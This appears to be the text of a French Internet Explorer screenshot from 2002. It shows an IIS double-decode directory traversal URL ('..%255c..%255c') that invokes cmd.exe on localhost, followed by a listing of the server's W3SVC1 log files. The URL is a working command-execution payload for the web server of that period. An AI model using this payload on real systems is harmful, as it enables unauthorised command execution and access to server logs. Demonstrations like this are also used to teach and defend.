 Fichier Edition Affichage Favoris Outils ?
Précédente Rechercher Favoris Média
Adresse http://127.0.0.1/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir%20c:\winnt\system32\Logfiles\W3SVC1
Répertoire de C:\WINNT\system32\Logfiles\W3SVC1
09/07/2002 16:24 <REP> .
09/07/2002 16:24 <REP> ..
25/06/2002 01:22 499 ex020624.log
25/06/2002 13:45 440 ex020625.log
3 fichier(s) 989 octets
2 Rép(s) 11 966 803 968 octets libres